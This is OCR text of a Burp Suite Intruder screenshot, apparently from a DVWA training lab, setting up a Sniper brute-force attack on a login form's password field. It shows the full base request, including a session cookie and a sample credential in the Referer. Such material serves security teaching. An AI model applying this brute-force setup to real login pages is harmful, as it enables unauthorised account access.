 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /vulnerabilities/brute/?username=Geektime&password=§123§&Login=Login HTTP/1.1
2 Host: 121.196.62.22:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://121.196.62.22:8082/vulnerabilities/brute/?username=laoli&password=19710728
&Login=Login
9 Cookie: PHPSESSID=d0g820p5de2oi8739k1420v602; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 623